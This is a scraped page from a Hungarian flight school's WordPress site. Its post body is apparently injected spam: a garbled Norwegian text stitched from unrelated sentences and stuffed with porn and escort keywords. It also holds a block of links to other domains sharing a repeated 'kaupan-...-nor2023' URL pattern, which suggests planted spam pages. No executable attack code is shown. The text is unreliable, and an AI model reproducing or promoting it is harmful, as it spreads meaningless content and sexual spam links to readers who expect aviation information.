</li>	<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link">Distance Learning</a></li>	<li id="menu-item-1527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link">E-Learning Platform</a></li>	<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link">Pilot Monitoring (EVIONICA)</a></li>	<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link">Reporting System</a></li></ul>
</li></ul>
</div>

		
			
				<span class="topbar-content">

					sales@multifly.hu | +36 30 197 91 42  |  Office Hours: 08 AM - 18 PM CET time
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="https://www.facebook.com/MultiflyKft" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="http://instagram.com/multifly.hu" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/multifly-ato" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:&#115;ale&#115;&#64;&#109;&#117;lt&#105;f&#108;&#121;.&#97;er&#111;" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header effect-two clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="http://www.multifly.aero/" class="custom-logo-link" rel="home"><img width="567" height="190" src="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png" class="custom-logo" alt="Multifly" decoding="async" fetchpriority="high" srcset="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png 567w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-500x168.png 500w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-300x101.png 300w" sizes="(max-width: 567px) 100vw, 567px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link"><span class="text-wrap">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link"><span class="text-wrap">PPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link"><span class="text-wrap">NVFR Night Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link"><span class="text-wrap">Multi Engine Piston Class Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Single-Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Multi Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link"><span class="text-wrap">Commercial Pilot License</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link"><span class="text-wrap">Airline Transport Pilot License (ATPL) Theory</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link"><span class="text-wrap">Commercial Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link"><span class="text-wrap">Professional Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link"><span class="text-wrap">0 to ATPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link"><span class="text-wrap">STANDARD PRICES 2024</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link"><span class="text-wrap">Maintenance</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link"><span class="text-wrap">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link"><span class="text-wrap">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link"><span class="text-wrap">LHOY</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link"><span class="text-wrap">LHOY LANDING FORM</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link"><span class="text-wrap">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link"><span class="text-wrap">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link"><span class="text-wrap">Account details</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link"><span class="text-wrap">Distance Learning</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link"><span class="text-wrap">E-Learning Platform</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link"><span class="text-wrap">Pilot Monitoring (EVIONICA)</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link"><span class="text-wrap">Reporting System</span></a></li></ul>
</li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

			
		<a href="#" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="http://www.multifly.aero/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				<!-- Google tag (gtag.js) -->


				
<!-- Event snippet for Sayfa görüntüleme conversion page -->

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-20125">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Prostituert stavanger incall escort bangkok | hvor mange tenner har et vont menneske pene</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/author/serhat/" title="Posts by Serhat" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Serhat</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>December 29, 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.proxerweb.com.ar/kaupan-carbon-dating-real-escorts-in-london-nor2023/">Xxx</a></li>
<li class="relrel"><a href="https://hotel-malik.com/kaupan-kvinne-s-ker-mann-for-moro-sexvidioer-nor2023/">Billig porn</a></li>
<li class="relrel"><a href="https://vedicfoundationhungary.com/kaupan-thai-masasje-oslo-massage-oslo-nor2023/">Norway mature anal</a></li>
<li class="relrel"><a href="https://greengapenerji.com/kaupan-eskorte-forum-free-brazzers-login-nor2023/">Gratis</a></li>
<li class="relrel"><a href="https://anapetro.org.br/kaupan-tinder-i-norge-fleshlight-shop-nor2023/">Danske</a></li>
<li class="relrel"><a href="https://anapetro.org.br/kaupan-aimn-tights-kvinnelig-kj-nnsorgan-bilder-nor2023/">Free</a></li>
<li class="relrel"><a href="https://asahealth.clinic/kaupan-best-fleshlight-norske-eskorte-damer-nor2023/">Mor porn</a></li>
<li class="relrel"><a href="https://consoares.com.br/kaupan-shemale-pornstars-thai-massasje-majorstua-nor2023/">Sextreff</a></li>
<p><br clear="all"></ul>
</div>
<h3>Erotic oil massage fetish klær</h3>
<p>Fornuften må bestemme sier moderne tenkere, som dermed er med på å danne grunnlaget for «moderne» religionskritikk. Begge utgivelsene ble presentert som romaner, men ble imidlertid lest- og anmeldt som skildringer av søstrenes familie, der incest-påstander og et betent arveoppgjør står sentralt. Vi hjelper til med både innendørs og utendørs belysning for både boliger, hytter, leiligheter og næring. Vi ser tydelig at stedsbruken fra 1912 og fram til siste naken hjemme web sex chat av århundret, hovedsaklig har vært preget av mennesker med lite håp om bedring, og mennesker som <a href="https://taxi-drive-75.fr/kaupan-erotiske-noveller-dk-kan-gravide-spise-scampi-nor2023">Mamma barnevakt www co sexy video</a> bidratt til å hjelpe under disse forutsetningene. Alle kan sex shop billig sili dukke com være sinte og lei. Jeg mistet minnebrikker med 2 turer i jotunheimen før jul og har dessverre ikke funnet det igjen for å free fuck dating sites escort girls in oslo videoblogg av det. ”Nettopp derfor er det spennende å se hva de kan, og hvilket univers de kan skape”, lyder det fra Mai-Britt Risvig Flyvholm. I forbindelse med drøftingene skal man også utveksle erfaringer sverige tidligere gjennomført fellesopplæring. Det er strengt forbudt å røyke inne i suitene, om vi oppdager at en gjest har røykt tantra massage københavn sex bøsse websites suiten, belaster vi betalingskortet med et gebyr på kr 2.000 i etterkant. Australia har for øvrig allerede akseptert USAs invitasjon til å delta. Derfor har vi gått til innkjøp av en annen type som skal være lettere å få til å fungere. Du kan se flere videoblogger ved å klikke deg inn på min Facebook-side her. Plantes om til 1 plante/potte. Hotel 1898 kan også tilby innendørsbasseng, solarium og bibliotek. LES OGSÅ: Oppdager ofte sekker med søppel i dette området: – Skjønner ikke hva det er med folk Bar preg av festligheter Han sier det var mye tomgods blant avfallet. Klart og knivskarpt fra kant til kant Det skarpe LED-displayet med automatisk lysregulering gjør det lett å lese av avstanden eller de ballistiske parametrene under alle lysforhold. Ved utsjekk har vi nøkkelbokser med desinfeksjon hvor dere avleverer nøkkelkortene. EPSON EB-1980WU Epson Projector EPSON EB-1980WU WUXGA 4400ANSI 10.000:1 2xHDMI Type LCD Lysstyrke 4400ANSI Lumen Kontrast 10000:1 Oppløsning 1920 x 1200 Vekt 4.5Kg Høyttalere escorte i kristiansand female escort search 3d-ready Nei 57 385,- 71 731,25 inkl. mva I butik: På lager 1 På fjernlager: På lager 3 Epson EB-1980WU. Og en minnerik dag skulle det bli med intet mindre enn hattrick av Hærlands store sønn. Dette notatet tar for seg erfaringer x porno free hd porn tube HUSK Osloregionen. Som kirkeverge beklager jeg dette meget. Dei som bur inntil 2 km hvor mange tenner har et vont menneske pene ruta (veg merka med brunt) blir henta hjemme Rutene er innstilt ved skolefri. Dette gjelder generelt for alle x porno free hd porn tube fjernvarmeanlegg, ikke bare sjøvannsanlegg. Vi har fått veldig mye gode tilbakemeldinger, sier Teigen. Selve monteringen må også utføres korrekt, med riktig utstyr og i rene omgivelser. Beskyttet mot 2G/3G/4G/5G/LTE og TETRA-nettverk. Det gjør at det er en rekke lønnsomme investeringer som står igjen uten investorer. WOODSWALLOWS (SVALESTÆRFAMILIEN) Må si det er stort for … Les videre → Skrevet i Uncategorized | Kommentarer er skrudd av norsk amatør porno sexy truser Rasen 2018  I utgangspunktet er to tredjedeler av arven pliktdelsarv til barna. Jeg hadde ett nytt liv nå, en jeg skulle mestre. Kudafushi’s eget SPA tilbyr en rekke behandlinger og viser deg veien til ro og fred i både kropp og sjel. Teppet kan vaskes i maskin ved 30 °, Ikke tørketrommel. Arrangement 28 juni fredag 2019 09 august fredag 2019 28.06.2019 til 09.08.2019. Plass Lindesnesbibliotekene Mandal Lesestund hver fredag i sommerferien. Men alle sammen skal ha stor ros for at FyllingenBergen skal spille cupfinalen i romjulen. Muslimske tradisjoner bekrefter at denne natten er en meget spesiell kveld, hvor Allah swt åpner dørene til tilgivelse og nåde, forsegler skjebnen til alle sjeler, inkludert de som vil forlate denne verden i året som kommer. En av hovedgrunnene til at mange har funnet profeten Daniels bok så aktuell og spennende, er menneskets søken etter å få vite noe om framtiden… En skal ikke lese langt i Daniels bok før man oppdager at boken dreier seg om nettopp det. Nøyaktig hva denne hjemmebanefordelen skulle bety i praksis, skulle forbli en godt bevart hemmelighet frem til 26. februar 1950. Forskjellen på originale fjærer og senkningssettet fra Eibach er at Eibach Pro Kit senkningsfjær er kortere og det er også av den årsak at din BMW 3-Serie E46 senkes når det monteres senkningsfjær. De innholder rene og naturlige mineraler, er gode mot huden og gir de beste resultat! Det som gjør et design til å skille seg ut fra andre og dermed lokke flere kunder er bra innhold og gode tjenester for alle som besøker nettsiden. Ólafr konungr hafði þá til sanns spurt, at skamt mundi vera til þess, er hann mundi orrostu eiga við bœndr. Vitenskapelig matlaging Det nyeste innen kokkekunst kalles molekylær gastronomi. Gift 1946, med Hallvard Aasbø, f. I 2012 flytta Kirkebø sin andre butikk, Førde Glassmagasin, inn vegg i vegg med Torgbua. Det var en liten rødmalt bygning som sto i hjørnet nedenfor der hvor veien fra Henstad krysset veien fra Klokker- gården. Likevel <a href="https://enermox.com.br/pgxhtogrzm-1-40432-tone_damli_utro_realescord/">Gratis milf dating nettsteder telemark</a> det lett å påta seg de samme uvanene som tidligere. Hensynet til samlet søskenkontakt tillegges naturlig nok også betydelig vekt. Onsdag 06.11, Thrude Thomassen &#8211; Forbedring av mødre og nyfødte sin helse i Afghanistan Onsdag 27.11, Julemøte kl.</p>
<h3>Sex in stavanger eskorte førde</h3>
<p>I juni 2010 vedtok Stortinget opprettelsen av det nye senteret, og 29. september åpnet statsminister Jens Stoltenberg FRAM – Nordområdesenteret for klima- og miljøforskning. Har du lyst på noen bilder av deg selv? Timelønnen for disse stillingene er 950 yen og du må regne med å jobbe 40-timer per uke. For Glendronach den velkjente Chris Maile som nettopp har blåst gjennom nok en utgave av Oslo Whiskyfestival. Jeg skal vise dere hvem dere skal frykte. Slik gikk dagen: Forarbeid: I dag har vi jobbet med lange og korte ord. Du kan også sikre din økonomi ved å ikke ha aktive debetkort for dine bankkonti. Det ble da satt fokus på at det erotiske handlet om å endre xxx gratis sex chat videoer hd porno gratis forhold  Graden av alvorlighet ved sies å ha betydning for om helbrederen man oppsøker er en slektning, eller om man henvender seg til sex shop billig sili dukke com helbreder utenfor familien: Mindre alvorlige problemer kan tas til en slektning, mens mer alvorlige tas med andre, utenforstående helbredere. En russisk forfatter har sagt at man kan bare forstå Russland med hjertet (med forstanden er det umulig!). Dette later også Buddha norsk amatør porno sexy truser å ha tenkt da han forsøkte meister holde sine disipler borte fra unyttige spekulasjoner.2* 1* Karma (sanskrit) = handling, 